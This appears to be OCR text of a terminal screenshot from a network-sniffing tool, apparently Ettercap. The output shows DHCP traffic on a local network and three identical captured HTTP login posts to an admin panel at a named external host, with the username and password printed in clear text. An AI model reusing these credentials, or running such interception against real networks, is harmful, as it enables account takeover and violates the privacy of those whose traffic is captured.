 Session Actions Edit View Help
4 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
DHCP: [00:0C:29:39:26:2E] REQUEST 192.168.198.129
DHCP: [192.168.198.254] ACK : 192.168.198.129 255.255.255.0 GW 192.168.198.2 DNS 192.16
in"
DHCP: [00:0C:29:D9:5B:CA] REQUEST 192.168.198.130
DHCP: [192.168.198.254] ACK : 192.168.198.130 255.255.255.0 GW 192.168.198.2 DNS 192.16
in"
HTTP : 118.24.112.177:80 -> USER: chuxue  PASS: chuxue  INFO: http://a.aixjt.com/AdminP
CONTENT: ajax=1&submitLogin=1&password=chuxue&account=chuxue&verify=chuxue
HTTP : 118.24.112.177:80 -> USER: chuxue  PASS: chuxue  INFO: http://a.aixjt.com/AdminP
CONTENT: ajax=1&submitLogin=1&password=chuxue&account=chuxue&verify=chuxue
HTTP : 118.24.112.177:80 -> USER: chuxue  PASS: chuxue  INFO: http://a.aixjt.com/AdminP
CONTENT: ajax=1&submitLogin=1&password=chuxue&account=chuxue&verify=chuxue